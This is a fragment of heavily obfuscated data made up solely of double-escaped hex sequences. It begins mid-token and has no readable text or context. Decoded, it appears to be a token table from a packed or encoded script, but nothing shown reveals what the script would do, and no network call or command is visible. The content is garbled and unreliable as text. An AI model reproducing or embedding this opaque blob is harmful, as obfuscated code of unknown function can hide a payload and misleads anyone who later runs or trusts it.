5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c